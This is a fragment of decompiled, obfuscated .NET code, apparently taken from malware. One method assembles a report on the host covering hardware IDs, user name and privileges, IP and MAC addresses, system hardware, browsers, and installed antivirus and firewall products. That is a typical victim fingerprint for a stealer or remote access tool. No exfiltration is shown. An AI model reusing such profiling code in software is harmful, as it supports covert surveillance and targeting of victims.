 // Token: 0x06000289 RID: 649 RVA: 0x00047F10 File Offset: 0x00046110
public static string smethod_1()
{
StringBuilder stringBuilder_ = GClass17.smethod_4();
GClass17.smethod_5(stringBuilder_, "User");
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- HWID: ", GClass17.String_2));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- MachineName: ", GClass17.String_5));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- UserName: ", GClass17.String_4));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Privilegies: ", GClass17.String_6));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Country: ", GClass17.String_8));
GClass17.smethod_7(stringBuilder_);
GClass17.smethod_5(stringBuilder_, "Network");
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Local IP: ", GClass17.String_10));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- External IP: ", GClass17.String_11));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- MAC Address: ", GClass17.String_12));
GClass17.smethod_7(stringBuilder_);
GClass17.smethod_5(stringBuilder_, "System");
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- BIOS: ", GClass17.String_13));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Operating System: ", GClass17.String_7));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Screens: ", GClass17.smethod_8(GClass17.Int32_0)));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Processor: ", GClass17.String_14));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Graphics Card: ", GClass17.String_15));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Physical Memory: ", GClass17.String_16));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Disk Drives: ", GClass17.String_17));
GClass17.smethod_7(stringBuilder_);
GClass17.smethod_5(stringBuilder_, "Applications");
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- WebBrowsers: ", GClass17.String_18));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- .Net Frameworks: ", GClass17.String_19));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Antiviruses: ", GClass17.String_20));
GClass17.smethod_5(stringBuilder_, GClass17.smethod_6("- Firewalls: ", GClass17.String_21));
return GClass17.smethod_9(stringBuilder_);